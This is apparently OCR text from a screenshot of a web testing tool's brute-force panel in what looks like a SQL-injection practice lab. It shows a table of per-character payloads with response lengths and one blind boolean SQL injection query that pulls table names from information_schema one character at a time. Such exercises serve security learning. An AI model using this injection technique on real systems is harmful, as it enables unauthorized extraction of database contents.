 Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
15 o 200 3289
0 200 3258
1 a 200 3258
2 b 200 3258
3 c 200 3258
4 d 200 3258
5 e 200 3258
6 f 200 3258
7 g 200 3258
8 h 200 3258
9 i 200 3258
Request Response
Pretty Raw Render \n Actions
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
select *from news where id=1 and substr((select table_name from information_schema.tables where
table_schema=0x6b616e776f6c6f6e67786961 limit 0,1),2,1)='o'--
查询结果:
有数据